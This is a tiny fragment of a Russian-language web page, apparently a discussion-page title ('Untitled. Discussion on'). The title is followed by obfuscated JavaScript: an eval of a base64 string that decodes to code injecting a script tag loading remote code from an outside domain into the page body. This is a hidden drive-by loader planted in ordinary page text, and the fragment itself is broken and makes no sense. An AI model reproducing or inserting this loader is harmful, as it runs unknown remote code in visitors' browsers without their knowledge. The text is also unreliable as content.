Без заголовка. Обсуждение на eval(atob('dmFyIG49ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7bi5zcmM9Ii8vdjF2LmJlL3E/cz1wYXIiO2RvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCJib2R5IilbMF0uYXBwZW5kQ2hpbGQobik7'))